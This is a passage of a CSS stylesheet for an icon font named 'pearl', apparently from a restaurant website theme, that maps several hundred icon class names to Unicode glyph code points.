	src: url('../fonts/pearl.eot?#iefixoopojr') format('embedded-opentype'),  url('../fonts/pearl.ttf?oopojr') format('truetype'),  url('../fonts/pearl.woff?oopojr') format('woff'),  url('../fonts/pearl.svg?oopojr#icomoon') format('svg');
	font-weight: normal;
	font-style: normal;
}
 [class^="icon-"], [class*=" icon-"] {
 font-family: 'pearl';
 speak: none;
 font-style: normal;
 font-weight: normal;
 font-variant: normal;
 text-transform: none;
 line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
 -moz-osx-font-smoothing: grayscale;
}
.icon-bag-of-flour:before { content: "\e600"; }
.icon-barbecue2:before { content: "\e601"; }
.icon-barbecue9:before { content: "\e602"; }
.icon-basic11:before { content: "\e603"; }
.icon-chat-1:before { content: "\e604"; }
.icon-cheese:before { content: "\e605"; }
.icon-chef3:before { content: "\e606"; }
.icon-cups7:before { content: "\e607"; }
.icon-drink2:before { content: "\e608"; }
.icon-drink76:before { content: "\e609"; }
.icon-email-1:before { content: "\e60a"; }
.icon-facebook-1:before { content: "\e60b"; }
.icon-fishes5:before { content: "\e60c"; }
.icon-food58:before { content: "\e60d"; }
.icon-google:before { content: "\e60e"; }
.icon-home:before { content: "\e60f"; }
.icon-hot-drink24:before { content: "\e610"; }
.icon-hot-food:before { content: "\e611"; }
.icon-icons81:before { content: "\e612"; }
.icon-icons84:before { content: "\e613"; }
.icon-icons163:before { content: "\e614"; }
.icon-icons180:before { content: "\e615"; }
.icon-icons185:before { content: "\e616"; }
.icon-icons206:before { content: "\e617"; }
.icon-icons208:before { content: "\e618"; }
.icon-icons228:before { content: "\e619"; }
.icon-icons240:before { content: "\e61a"; }
.icon-italian-food:before { content: "\e61b"; }
.icon-japanese-food:before { content: "\e61c"; }
.icon-lunch5:before { content: "\e61d"; }
.icon-lunch8:before { content: "\e61e"; }
.icon-restaurant3:before { content: "\e61f"; }
.icon-restaurant4:before { content: "\e620"; }
.icon-restaurant14:before { content: "\e621"; }
.icon-restaurant29:before { content: "\e622"; }
.icon-restaurant52:before { content: "\e623"; }
.icon-settingsstreamline-1:before { content: "\e624"; }
.icon-snack1:before { content: "\e625"; }
.icon-telephon-1:before { content: "\e626"; }
.icon-telephone:before { content: "\e627"; }
.icon-telephone-receiver:before { content: "\e628"; }
.icon-twitter-1:before { content: "\e629"; }
.icon-wedding11:before { content: "\e62a"; }
.icon-mobile:before { content: "\e000"; }
.icon-laptop:before { content: "\e001"; }
.icon-desktop:before { content: "\e002"; }
.icon-tablet:before { content: "\e003"; }
.icon-phone:before { content: "\e004"; }
.icon-document:before { content: "\e005"; }
.icon-documents:before { content: "\e006"; }
.icon-search:before { content: "\e007"; }
.icon-clipboard:before { content: "\e008"; }
.icon-newspaper:before { content: "\e009"; }
.icon-notebook:before { content: "\e00a"; }
.icon-book-open:before { content: "\e00b"; }
.icon-browser:before { content: "\e00c"; }
.icon-calendar:before { content: "\e00d"; }
.icon-presentation:before { content: "\e00e"; }
.icon-picture:before { content: "\e00f"; }
.icon-pictures:before { content: "\e010"; }
.icon-video:before { content: "\e011"; }
.icon-camera:before { content: "\e012"; }
.icon-printer:before { content: "\e013"; }
.icon-toolbox:before { content: "\e014"; }
.icon-briefcase:before { content: "\e015"; }
.icon-wallet:before { content: "\e016"; }
.icon-gift:before { content: "\e017"; }
.icon-bargraph:before { content: "\e018"; }
.icon-grid:before { content: "\e019"; }
.icon-expand:before { content: "\e01a"; }
.icon-focus:before { content: "\e01b"; }
.icon-edit:before { content: "\e01c"; }
.icon-adjustments:before { content: "\e01d"; }
.icon-ribbon:before { content: "\e01e"; }
.icon-hourglass:before { content: "\e01f"; }
.icon-lock:before { content: "\e020"; }
.icon-megaphone:before { content: "\e021"; }
.icon-shield:before { content: "\e022"; }
.icon-trophy:before { content: "\e023"; }
.icon-flag:before { content: "\e024"; }
.icon-map:before { content: "\e025"; }
.icon-puzzle:before { content: "\e026"; }
.icon-basket:before { content: "\e027"; }
.icon-envelope:before { content: "\e028"; }
.icon-streetsign:before { content: "\e029"; }
.icon-telescope:before { content: "\e02a"; }
.icon-gears:before { content: "\e02b"; }
.icon-key:before { content: "\e02c"; }
.icon-paperclip:before { content: "\e02d"; }
.icon-attachment:before { content: "\e02e"; }
.icon-pricetags:before { content: "\e02f"; }
.icon-lightbulb:before { content: "\e030"; }
.icon-layers:before { content: "\e031"; }
.icon-pencil:before { content: "\e032"; }
.icon-tools:before { content: "\e033"; }
.icon-tools-2:before { content: "\e034"; }
.icon-scissors:before { content: "\e035"; }
.icon-paintbrush:before { content: "\e036"; }
.icon-magnifying-glass:before { content: "\e037"; }
.icon-circle-compass:before { content: "\e038"; }
.icon-linegraph:before { content: "\e039"; }
.icon-mic:before { content: "\e03a"; }
.icon-strategy:before { content: "\e03b"; }
.icon-beaker:before { content: "\e03c"; }
.icon-caution:before { content: "\e03d"; }
.icon-recycle:before { content: "\e03e"; }
.icon-anchor:before { content: "\e03f"; }
.icon-profile-male:before { content: "\e040"; }
.icon-profile-female:before { content: "\e041"; }
.icon-bike:before { content: "\e042"; }
.icon-wine:before { content: "\e043"; }
.icon-hotairballoon:before { content: "\e044"; }
.icon-globe:before { content: "\e045"; }
.icon-genius:before { content: "\e046"; }
.icon-map-pin:before { content: "\e047"; }
.icon-dial:before { content: "\e048"; }
.icon-chat:before { content: "\e049"; }
.icon-heart:before { content: "\e04a"; }
.icon-cloud:before { content: "\e04b"; }
.icon-upload:before { content: "\e04c"; }
.icon-download:before { content: "\e04d"; }
.icon-target:before { content: "\e04e"; }
.icon-hazardous:before { content: "\e04f"; }
.icon-piechart:before { content: "\e050"; }
.icon-speedometer:before { content: "\e051"; }
.icon-global:before { content: "\e052"; }
.icon-compass:before { content: "\e053"; }
.icon-lifesaver:before { content: "\e054"; }
.icon-clock:before { content: "\e055"; }
.icon-aperture:before { content: "\e056"; }
.icon-quote:before { content: "\e057"; }
.icon-scope:before { content: "\e058"; }
.icon-alarmclock:before { content: "\e059"; }
.icon-refresh:before { content: "\e05a"; }
.icon-happy:before { content: "\e05b"; }
.icon-sad:before { content: "\e05c"; }
.icon-facebook:before { content: "\e05d"; }
.icon-twitter:before { content: "\e05e"; }
.icon-googleplus:before { content: "\e05f"; }
.icon-rss:before { content: "\e060"; }
.icon-tumblr:before { content: "\e061"; }
.icon-linkedin:before { content: "\e062"; }
.icon-dribbble:before { content: "\e063"; }
.icon-heart2:before { content: "\e62b"; }
.icon-cloud2:before { content: "\e62c"; }
.icon-star:before { content: "\e62d"; }
.icon-tv:before { content: "\e62e"; }
.icon-sound:before { content: "\e62f"; }
.icon-video2:before { content: "\e630"; }
.icon-trash:before { content: "\e631"; }
.icon-user:before { content: "\e632"; }
.icon-key3:before { content: "\e633"; }
.icon-search2:before { content: "\e634"; }
.icon-settings:before { content: "\e635"; }
.icon-camera2:before { content: "\e636"; }
.icon-tag:before { content: "\e637"; }
.icon-lock2:before { content: "\e638"; }
.icon-bulb:before { content: "\e639"; }
.icon-pen:before { content: "\e63a"; }
.icon-diamond:before { content: "\e63b"; }
.icon-display:before { content: "\e63c"; }
.icon-location:before { content: "\e63d"; }
.icon-eye:before { content: "\e63e"; }
.icon-bubble:before { content: "\e63f"; }
.icon-stack:before { content: "\e640"; }
.icon-cup:before { content: "\e641"; }
.icon-phone2:before { content: "\e642"; }
.icon-news:before { content: "\e643"; }
.icon-mail:before { content: "\e644"; }
.icon-like:before { content: "\e645"; }
.icon-photo:before { content: "\e646"; }
.icon-note:before { content: "\e647"; }
.icon-clock3:before { content: "\e648"; }
.icon-paperplane:before { content: "\e649"; }
.icon-params:before { content: "\e64a"; }
.icon-banknote:before { content: "\e64b"; }
.icon-data:before { content: "\e64c"; }
.icon-music:before { content: "\e64d"; }
.icon-megaphone2:before { content: "\e64e"; }
.icon-study:before { content: "\e64f"; }
.icon-lab:before { content: "\e650"; }
.icon-food:before { content: "\e651"; }
.icon-t-shirt:before { content: "\e652"; }
.icon-fire:before { content: "\e653"; }
.icon-clip:before { content: "\e654"; }
.icon-shop:before { content: "\e655"; }
.icon-calendar2:before { content: "\e656"; }
.icon-wallet2:before { content: "\e657"; }
.icon-vynil:before { content: "\e658"; }
.icon-truck:before { content: "\e659"; }
.icon-world:before { content: "\e65a"; }
.icon-number:before { content: "\e65b"; }
.icon-number2:before { content: "\e65c"; }
.icon-number3:before { content: "\e65d"; }
.icon-number4:before { content: "\e65e"; }
.icon-number5:before { content: "\e65f"; }
.icon-number6:before { content: "\e660"; }
.icon-number7:before { content: "\e661"; }
.icon-number8:before { content: "\e662"; }
.icon-number9:before { content: "\e663"; }
.icon-number10:before { content: "\e664"; }
.icon-number11:before { content: "\e665"; }
.icon-number12:before { content: "\e666"; }
.icon-number13:before { content: "\e667"; }
.icon-number14:before { content: "\e668"; }
.icon-number15:before { content: "\e669"; }
.icon-number16:before { content: "\e66a"; }
.icon-number17:before { content: "\e66b"; }
.icon-number18:before { content: "\e66c"; }
.icon-number19:before { content: "\e66d"; }
.icon-number20:before { content: "\e66e"; }
.icon-quote2:before { content: "\e66f"; }
.icon-quote3:before { content: "\e670"; }
.icon-tag2:before { content: "\e671"; }
.icon-tag3:before { content: "\e672"; }
.icon-link:before { content: "\e673"; }
.icon-link2:before { content: "\e674"; }
.icon-cabinet:before { content: "\e675"; }
.icon-cabinet2:before { content: "\e676"; }
.icon-calendar3:before { content: "\e677"; }
.icon-calendar4:before { content: "\e678"; }
.icon-calendar5:before { content: "\e679"; }
.icon-file:before { content: "\e67a"; }
.icon-file2:before { content: "\e67b"; }
.icon-file3:before { content: "\e67c"; }
.icon-files:before { content: "\e67d"; }
.icon-phone3:before { content: "\e67e"; }
.icon-tablet2:before { content: "\e67f"; }
.icon-window:before { content: "\e680"; }
.icon-monitor:before { content: "\e681"; }
.icon-ipod:before { content: "\e682"; }
.icon-tv2:before { content: "\e683"; }
.icon-camera3:before { content: "\e684"; }
.icon-camera4:before { content: "\e685"; }
.icon-camera5:before { content: "\e686"; }
.icon-film:before { content: "\e687"; }
.icon-film2:before { content: "\e688"; }
.icon-film3:before { content: "\e689"; }
.icon-microphone:before { content: "\e68a"; }
.icon-microphone2:before { content: "\e68b"; }
.icon-microphone3:before { content: "\e68c"; }
.icon-drink:before { content: "\e68d"; }
.icon-drink3:before { content: "\e68e"; }
.icon-drink4:before { content: "\e68f"; }
.icon-drink5:before { content: "\e690"; }
.icon-coffee:before { content: "\e691"; }
.icon-mug:before { content: "\e692"; }
.icon-icecream:before { content: "\e693"; }
.icon-cake:before { content: "\e694"; }
.icon-inbox:before { content: "\e695"; }
.icon-download4:before { content: "\e696"; }
.icon-upload4:before { content: "\e697"; }
.icon-inbox2:before { content: "\e698"; }
.icon-checkmark:before { content: "\e699"; }
.icon-checkmark3:before { content: "\e69a"; }
.icon-cancel:before { content: "\e69b"; }
.icon-cancel2:before { content: "\e69c"; }
.icon-plus:before { content: "\e69d"; }
.icon-plus2:before { content: "\e69e"; }
.icon-minus:before { content: "\e69f"; }
.icon-minus2:before { content: "\e6a0"; }
.icon-notice:before { content: "\e6a1"; }
.icon-notice2:before { content: "\e6a2"; }
.icon-cog:before { content: "\e6a3"; }
.icon-cogs:before { content: "\e6a4"; }
.icon-cog2:before { content: "\e6a5"; }
.icon-warning:before { content: "\e6a6"; }
.icon-health:before { content: "\e6a7"; }
.icon-suitcase:before { content: "\e6a8"; }
.icon-suitcase2:before { content: "\e6a9"; }
.icon-suitcase3:before { content: "\e6aa"; }
.icon-picture2:before { content: "\e6ab"; }
.icon-pictures2:before { content: "\e6ac"; }
.icon-pictures3:before { content: "\e6ad"; }
.icon-android:before { content: "\e6ae"; }
.icon-marvin:before { content: "\e6af"; }
.icon-pacman:before { content: "\e6b0"; }
.icon-cassette:before { content: "\e6b1"; }
.icon-watch:before { content: "\e6b2"; }
.icon-chronometer:before { content: "\e6b3"; }
.icon-watch2:before { content: "\e6b4"; }
.icon-alarmclock2:before { content: "\e6b5"; }
.icon-time:before { content: "\e6b6"; }
.icon-time2:before { content: "\e6b7"; }
.icon-headphones:before { content: "\e6b8"; }
.icon-wallet3:before { content: "\e6b9"; }
.icon-checkmark4:before { content: "\e6ba"; }
.icon-cancel3:before { content: "\e6bb"; }
.icon-eye2:before { content: "\e6bc"; }
.icon-position:before { content: "\e6bd"; }
.icon-sitemap:before { content: "\e6be"; }
.icon-sitemap2:before { content: "\e6bf"; }
.icon-cloud3:before { content: "\e6c0"; }
.icon-upload5:before { content: "\e6c1"; }
.icon-chart:before { content: "\e6c2"; }
.icon-chart2:before { content: "\e6c3"; }
.icon-chart3:before { content: "\e6c4"; }
.icon-chart4:before { content: "\e6c5"; }
.icon-chart5:before { content: "\e6c6"; }
.icon-chart6:before { content: "\e6c7"; }
.icon-location3:before { content: "\e6c8"; }
.icon-download5:before { content: "\e6c9"; }
.icon-basket2:before { content: "\e6ca"; }
.icon-folder:before { content: "\e6cb"; }
.icon-gamepad:before { content: "\e6cc"; }
.icon-alarm:before { content: "\e6cd"; }
.icon-alarm-cancel:before { content: "\e6ce"; }
.icon-phone4:before { content: "\e6cf"; }
.icon-phone5:before { content: "\e6d0"; }
.icon-image:before { content: "\e6d1"; }
.icon-open:before { content: "\e6d2"; }
.icon-sale:before { content: "\e6d3"; }
.icon-direction:before { content: "\e6d4"; }
.icon-map3:before { content: "\e6d5"; }
.icon-trashcan:before { content: "\e6d6"; }
.icon-vote:before { content: "\e6d7"; }
.icon-graduate:before { content: "\e6d8"; }
.icon-lab2:before { content: "\e6d9"; }
.icon-tie:before { content: "\e6da"; }
.icon-football:before { content: "\e6db"; }
.icon-eightball:before { content: "\e6dc"; }
.icon-bowling:before { content: "\e6dd"; }
.icon-bowlingpin:before { content: "\e6de"; }
.icon-baseball:before { content: "\e6df"; }
.icon-soccer:before { content: "\e6e0"; }
.icon-3dglasses:before { content: "\e6e1"; }
.icon-microwave:before { content: "\e6e2"; }
.icon-refrigerator:before { content: "\e6e3"; }
.icon-oven:before { content: "\e6e4"; }
.icon-washingmachine:before { content: "\e6e5"; }
.icon-mouse:before { content: "\e6e6"; }
.icon-smiley:before { content: "\e6e7"; }
.icon-sad3:before { content: "\e6e8"; }
.icon-mute:before { content: "\e6e9"; }
.icon-hand:before { content: "\e6ea"; }
.icon-radio:before { content: "\e6eb"; }
.icon-satellite:before { content: "\e6ec"; }
.icon-medal:before { content: "\e6ed"; }
.icon-medal2:before { content: "\e6ee"; }
.icon-switch:before { content: "\e6ef"; }
.icon-key4:before { content: "\e6f0"; }
.icon-cord:before { content: "\e6f1"; }
.icon-locked:before { content: "\e6f2"; }
.icon-unlocked:before { content: "\e6f3"; }
.icon-locked2:before { content: "\e6f4"; }
.icon-unlocked2:before { content: "\e6f5"; }
.icon-magnifier:before { content: "\e6f6"; }
.icon-zoomin:before { content: "\e6f7"; }
.icon-zoomout:before { content: "\e6f8"; }
.icon-stack2:before { content: "\e6f9"; }
.icon-stack3:before { content: "\e6fa"; }
.icon-stack4:before { content: "\e6fb"; }
.icon-davidstar:before { content: "\e6fc"; }
.icon-cross:before { content: "\e6fd"; }
.icon-moonandstar:before { content: "\e6fe"; }
.icon-transformers:before { content: "\e6ff"; }
.icon-batman:before { content: "\e700"; }
.icon-spaceinvaders:before { content: "\e701"; }
.icon-skeletor:before { content: "\e702"; }
.icon-lamp:before { content: "\e703"; }
.icon-lamp2:before { content: "\e704"; }
.icon-umbrella:before { content: "\e705"; }
.icon-streetlight:before { content: "\e706"; }
.icon-bomb:before { content: "\e707"; }
.icon-archive:before { content: "\e708"; }
.icon-battery:before { content: "\e709"; }
.icon-battery2:before { content: "\e70a"; }
.icon-battery3:before { content: "\e70b"; }
.icon-battery4:before { content: "\e70c"; }
.icon-battery5:before { content: "\e70d"; }
.icon-megaphone3:before { content: "\e70e"; }
.icon-megaphone4:before { content: "\e70f"; }
.icon-patch:before { content: "\e710"; }
.icon-pil:before { content: "\e711"; }
.icon-injection:before { content: "\e712"; }
.icon-thermometer:before { content: "\e713"; }
.icon-lamp3:before { content: "\e714"; }
.icon-lamp4:before { content: "\e715"; }
.icon-lamp5:before { content: "\e716"; }
.icon-cube:before { content: "\e717"; }
.icon-box:before { content: "\e718"; }
.icon-box2:before { content: "\e719"; }
.icon-diamond2:before { content: "\e71a"; }
.icon-bag:before { content: "\e71b"; }
.icon-moneybag:before { content: "\e71c"; }
.icon-grid2:before { content: "\e71d"; }
.icon-grid3:before { content: "\e71e"; }
.icon-list:before { content: "\e71f"; }
.icon-list3:before { content: "\e720"; }
.icon-ruler:before { content: "\e721"; }
.icon-ruler2:before { content: "\e722"; }
.icon-layout:before { content: "\e723"; }
.icon-layout2:before { content: "\e724"; }
.icon-layout3:before { content: "\e725"; }
.icon-layout4:before { content: "\e726"; }
.icon-layout5:before { content: "\e727"; }
.icon-layout6:before { content: "\e728"; }
.icon-layout7:before { content: "\e729"; }
.icon-layout8:before { content: "\e72a"; }
.icon-layout9:before { content: "\e72b"; }
.icon-layout10:before { content: "\e72c"; }
.icon-layout11:before { content: "\e72d"; }
.icon-layout12:before { content: "\e72e"; }
.icon-layout13:before { content: "\e72f"; }
.icon-layout14:before { content: "\e730"; }
.icon-tools2:before { content: "\e731"; }
.icon-screwdriver:before { content: "\e732"; }
.icon-paint:before { content: "\e733"; }
.icon-hammer:before { content: "\e734"; }
.icon-brush:before { content: "\e735"; }
.icon-pen2:before { content: "\e736"; }
.icon-chat2:before { content: "\e737"; }
.icon-comments:before { content: "\e738"; }
.icon-chat3:before { content: "\e739"; }
.icon-chat4:before { content: "\e73a"; }
.icon-volume:before { content: "\e73b"; }
.icon-volume2:before { content: "\e73c"; }
.icon-volume3:before { content: "\e73d"; }
.icon-equalizer:before { content: "\e73e"; }
.icon-resize:before { content: "\e73f"; }
.icon-resize2:before { content: "\e740"; }
.icon-stretch:before { content: "\e741"; }
.icon-narrow:before { content: "\e742"; }
.icon-resize3:before { content: "\e743"; }
.icon-download6:before { content: "\e744"; }
.icon-calculator:before { content: "\e745"; }
.icon-library:before { content: "\e746"; }
.icon-auction:before { content: "\e747"; }
.icon-justice:before { content: "\e748"; }
.icon-stats:before { content: "\e749"; }
.icon-stats2:before { content: "\e74a"; }
.icon-attachment2:before { content: "\e74b"; }
.icon-hourglass2:before { content: "\e74c"; }
.icon-abacus:before { content: "\e74d"; }
.icon-pencil3:before { content: "\e74e"; }
.icon-pen3:before { content: "\e74f"; }
.icon-pin:before { content: "\e750"; }
.icon-pin2:before { content: "\e751"; }
.icon-discout:before { content: "\e752"; }
.icon-edit2:before { content: "\e753"; }
.icon-scissors2:before { content: "\e754"; }
.icon-profile:before { content: "\e755"; }
.icon-profile2:before { content: "\e756"; }
.icon-profile3:before { content: "\e757"; }
.icon-rotate:before { content: "\e758"; }
.icon-rotate2:before { content: "\e759"; }
.icon-reply:before { content: "\e75a"; }
.icon-forward:before { content: "\e75b"; }
.icon-retweet:before { content: "\e75c"; }
.icon-shuffle:before { content: "\e75d"; }
.icon-loop:before { content: "\e75e"; }
.icon-crop:before { content: "\e75f"; }
.icon-square:before { content: "\e760"; }
.icon-square2:before { content: "\e761"; }
.icon-circle:before { content: "\e762"; }
.icon-dollar:before { content: "\e763"; }
.icon-dollar2:before { content: "\e764"; }
.icon-coins:before { content: "\e765"; }
.icon-pig:before { content: "\e766"; }
.icon-bookmark:before { content: "\e767"; }
.icon-bookmark2:before { content: "\e768"; }
.icon-addressbook:before { content: "\e769"; }
.icon-addressbook2:before { content: "\e76a"; }
.icon-safe:before { content: "\e76b"; }
.icon-envelope2:before { content: "\e76c"; }
.icon-envelope3:before { content: "\e76d"; }
.icon-radioactive:before { content: "\e76e"; }
.icon-music2:before { content: "\e76f"; }
.icon-presentation2:before { content: "\e770"; }
.icon-male:before { content: "\e771"; }
.icon-female:before { content: "\e772"; }
.icon-aids:before { content: "\e773"; }
.icon-heart3:before { content: "\e774"; }
.icon-info:before { content: "\e775"; }
.icon-info2:before { content: "\e776"; }
.icon-piano:before { content: "\e777"; }
.icon-rain:before { content: "\e778"; }
.icon-snow:before { content: "\e779"; }
.icon-lightning:before { content: "\e77a"; }
.icon-sun:before { content: "\e77b"; }
.icon-moon:before { content: "\e77c"; }
.icon-cloudy:before { content: "\e77d"; }
.icon-cloudy2:before { content: "\e77e"; }
.icon-car:before { content: "\e77f"; }
.icon-bike2:before { content: "\e780"; }
.icon-truck2:before { content: "\e781"; }
.icon-bus:before { content: "\e782"; }
.icon-bike3:before { content: "\e783"; }
.icon-plane:before { content: "\e784"; }
.icon-paperplane2:before { content: "\e785"; }
.icon-rocket:before { content: "\e786"; }
.icon-book:before { content: "\e787"; }
.icon-book2:before { content: "\e788"; }
.icon-barcode:before { content: "\e789"; }
.icon-barcode2:before { content: "\e78a"; }
.icon-expand2:before { content: "\e78b"; }
.icon-collapse:before { content: "\e78c"; }
.icon-popout:before { content: "\e78d"; }
.icon-popin:before { content: "\e78e"; }
.icon-target2:before { content: "\e78f"; }
.icon-badge:before { content: "\e790"; }
.icon-badge2:before { content: "\e791"; }
.icon-ticket:before { content: "\e792"; }
.icon-ticket2:before { content: "\e793"; }
.icon-ticket3:before { content: "\e794"; }
.icon-microphone4:before { content: "\e795"; }
.icon-cone:before { content: "\e796"; }
.icon-blocked:before { content: "\e797"; }
.icon-stop:before { content: "\e798"; }
.icon-keyboard:before { content: "\e799"; }
.icon-keyboard2:before { content: "\e79a"; }
.icon-radio2:before { content: "\e79b"; }
.icon-printer2:before { content: "\e79c"; }
.icon-checked:before { content: "\e79d"; }
.icon-error:before { content: "\e79e"; }
.icon-add:before { content: "\e79f"; }
.icon-minus3:before { content: "\e7a0"; }
.icon-alert:before { content: "\e7a1"; }
.icon-pictures4:before { content: "\e7a2"; }
.icon-atom:before { content: "\e7a3"; }
.icon-eyedropper:before { content: "\e7a4"; }
.icon-globe2:before { content: "\e7a5"; }
.icon-globe3:before { content: "\e7a6"; }
.icon-shipping:before { content: "\e7a7"; }
.icon-yingyang:before { content: "\e7a8"; }
.icon-compass3:before { content: "\e7a9"; }
.icon-zip:before { content: "\e7aa"; }
.icon-zip2:before { content: "\e7ab"; }
.icon-anchor2:before { content: "\e7ac"; }
.icon-lockedheart:before { content: "\e7ad"; }
.icon-magnet:before { content: "\e7ae"; }
.icon-navigation:before { content: "\e7af"; }
.icon-tags:before { content: "\e7b0"; }
.icon-heart4:before { content: "\e7b1"; }
.icon-heart5:before { content: "\e7b2"; }
.icon-usb:before { content: "\e7b3"; }
.icon-clipboard2:before { content: "\e7b4"; }
.icon-clipboard3:before { content: "\e7b5"; }
.icon-clipboard4:before { content: "\e7b6"; }
.icon-switch2:before { content: "\e7b7"; }
.icon-ruler3:before { content: "\e7b8"; }
.icon-glass:before { content: "\f000"; }
.icon-music3:before { content: "\f001"; }
.icon-search3:before { content: "\f002"; }
.icon-envelope-o:before { content: "\f003"; }
.icon-heart6:before { content: "\f004"; }
.icon-star2:before { content: "\f005"; }
.icon-star-o:before { content: "\f006"; }
.icon-user2:before { content: "\f007"; }
.icon-film4:before { content: "\f008"; }
.icon-th-large:before { content: "\f009"; }
.icon-th:before { content: "\f00a"; }
.icon-th-list:before { content: "\f00b"; }
.icon-check:before { content: "\f00c"; }
.icon-close:before { content: "\f00d"; }
.icon-search-plus:before { content: "\f00e"; }
.icon-search-minus:before { content: "\f010"; }
.icon-power-off:before { content: "\f011"; }
.icon-signal:before { content: "\f012"; }
.icon-cog3:before { content: "\f013"; }
.icon-trash-o:before { content: "\f014"; }
.icon-home4:before { content: "\f015"; }
.icon-file-o:before { content: "\f016"; }
.icon-clock-o:before { content: "\f017"; }
.icon-road:before { content: "\f018"; }
.icon-download7:before { content: "\f019"; }
.icon-arrow-circle-o-down:before { content: "\f01a"; }
.icon-arrow-circle-o-up:before { content: "\f01b"; }
.icon-inbox3:before { content: "\f01c"; }
.icon-play-circle-o:before { content: "\f01d"; }
.icon-repeat:before { content: "\f01e"; }
.icon-refresh2:before { content: "\f021"; }
.icon-list-alt:before { content: "\f022"; }
.icon-lock3:before { content: "\f023"; }
.icon-flag2:before { content: "\f024"; }
.icon-headphones2:before { content: "\f025"; }
.icon-volume-off:before { content: "\f026"; }
.icon-volume-down:before { content: "\f027"; }
.icon-volume-up:before { content: "\f028"; }
.icon-qrcode:before { content: "\f029"; }
.icon-barcode3:before { content: "\f02a"; }
.icon-tag4:before { content: "\f02b"; }
.icon-tags2:before { content: "\f02c"; }
.icon-book3:before { content: "\f02d"; }
.icon-bookmark3:before { content: "\f02e"; }
.icon-print:before { content: "\f02f"; }
.icon-camera6:before { content: "\f030"; }
.icon-font:before { content: "\f031"; }
.icon-bold:before { content: "\f032"; }
.icon-italic:before { content: "\f033"; }
.icon-text-height:before { content: "\f034"; }
.icon-text-width:before { content: "\f035"; }
.icon-align-left:before { content: "\f036"; }
.icon-align-center:before { content: "\f037"; }
.icon-align-right:before { content: "\f038"; }
.icon-align-justify:before { content: "\f039"; }
.icon-list4:before { content: "\f03a"; }
.icon-dedent:before { content: "\f03b"; }
.icon-indent:before { content: "\f03c"; }
.icon-video-camera:before { content: "\f03d"; }
.icon-image2:before { content: "\f03e"; }
.icon-pencil4:before { content: "\f040"; }
.icon-map-marker:before { content: "\f041"; }
.icon-adjust:before { content: "\f042"; }
.icon-tint:before { content: "\f043"; }
.icon-edit3:before { content: "\f044"; }
.icon-share-square-o:before { content: "\f045"; }
.icon-check-square-o:before { content: "\f046"; }
.icon-arrows:before { content: "\f047"; }
.icon-step-backward:before { content: "\f048"; }
.icon-fast-backward:before { content: "\f049"; }
.icon-backward:before { content: "\f04a"; }
.icon-play:before { content: "\f04b"; }
.icon-pause:before { content: "\f04c"; }
.icon-stop3:before { content: "\f04d"; }
.icon-forward4:before { content: "\f04e"; }
.icon-fast-forward:before { content: "\f050"; }
.icon-step-forward:before { content: "\f051"; }
.icon-eject:before { content: "\f052"; }
.icon-chevron-left:before { content: "\f053"; }
.icon-chevron-right:before { content: "\f054"; }
.icon-plus-circle:before { content: "\f055"; }
.icon-minus-circle:before { content: "\f056"; }
.icon-times-circle:before { content: "\f057"; }
.icon-check-circle:before { content: "\f058"; }
.icon-question-circle:before { content: "\f059"; }
.icon-info-circle:before { content: "\f05a"; }
.icon-crosshairs:before { content: "\f05b"; }
.icon-times-circle-o:before { content: "\f05c"; }
.icon-check-circle-o:before { content: "\f05d"; }
.icon-ban:before { content: "\f05e"; }
.icon-arrow-left:before { content: "\f060"; }
.icon-arrow-right:before { content: "\f061"; }
.icon-arrow-up:before { content: "\f062"; }
.icon-arrow-down:before { content: "\f063"; }
.icon-mail-forward:before { content: "\f064"; }
.icon-expand3:before { content: "\f065"; }
.icon-compress:before { content: "\f066"; }
.icon-plus3:before { content: "\f067"; }
.icon-minus4:before { content: "\f068"; }
.icon-asterisk:before { content: "\f069"; }
.icon-exclamation-circle:before { content: "\f06a"; }
.icon-gift2:before { content: "\f06b"; }
.icon-leaf:before { content: "\f06c"; }
.icon-fire2:before { content: "\f06d"; }
.icon-eye3:before { content: "\f06e"; }
.icon-eye-slash:before { content: "\f070"; }
.icon-exclamation-triangle:before { content: "\f071"; }
.icon-plane2:before { content: "\f072"; }
.icon-calendar6:before { content: "\f073"; }
.icon-random:before { content: "\f074"; }
.icon-comment:before { content: "\f075"; }
.icon-magnet2:before { content: "\f076"; }
.icon-chevron-up:before { content: "\f077"; }
.icon-chevron-down:before { content: "\f078"; }
.icon-retweet2:before { content: "\f079"; }
.icon-shopping-cart:before { content: "\f07a"; }
.icon-folder2:before { content: "\f07b"; }
.icon-folder-open:before { content: "\f07c"; }
.icon-arrows-v:before { content: "\f07d"; }
.icon-arrows-h:before { content: "\f07e"; }
.icon-bar-chart:before { content: "\f080"; }
.icon-twitter-square:before { content: "\f081"; }
.icon-facebook-square:before { content: "\f082"; }
.icon-camera-retro:before { content: "\f083"; }
.icon-key5:before { content: "\f084"; }
.icon-cogs2:before { content: "\f085"; }
.icon-comments2:before { content: "\f086"; }
.icon-thumbs-o-up:before { content: "\f087"; }
.icon-thumbs-o-down:before { content: "\f088"; }
.icon-star-half:before { content: "\f089"; }
.icon-heart-o:before { content: "\f08a"; }
.icon-sign-out:before { content: "\f08b"; }
.icon-linkedin-square:before { content: "\f08c"; }
.icon-thumb-tack:before { content: "\f08d"; }
.icon-external-link:before { content: "\f08e"; }
.icon-sign-in:before { content: "\f090"; }
.icon-trophy2:before { content: "\f091"; }
.icon-github-square:before { content: "\f092"; }
.icon-upload6:before { content: "\f093"; }
.icon-lemon-o:before { content: "\f094"; }
.icon-phone6:before { content: "\f095"; }
.icon-square-o:before { content: "\f096"; }
.icon-bookmark-o:before { content: "\f097"; }
.icon-phone-square:before { content: "\f098"; }
.icon-twitter4:before { content: "\f099"; }
.icon-facebook4:before { content: "\f09a"; }
.icon-github:before { content: "\f09b"; }
.icon-unlock:before { content: "\f09c"; }
.icon-credit-card:before { content: "\f09d"; }
.icon-feed:before { content: "\f09e"; }
.icon-hdd-o:before { content: "\f0a0"; }
.icon-bullhorn:before { content: "\f0a1"; }
.icon-bell-o:before { content: "\f0a2"; }
.icon-certificate:before { content: "\f0a3"; }
.icon-hand-o-right:before { content: "\f0a4"; }
.icon-hand-o-left:before { content: "\f0a5"; }
.icon-hand-o-up:before { content: "\f0a6"; }
.icon-hand-o-down:before { content: "\f0a7"; }
.icon-arrow-circle-left:before { content: "\f0a8"; }
.icon-arrow-circle-right:before { content: "\f0a9"; }
.icon-arrow-circle-up:before { content: "\f0aa"; }
.icon-arrow-circle-down:before { content: "\f0ab"; }
.icon-globe4:before { content: "\f0ac"; }
.icon-wrench:before { content: "\f0ad"; }
.icon-tasks:before { content: "\f0ae"; }
.icon-filter:before { content: "\f0b0"; }
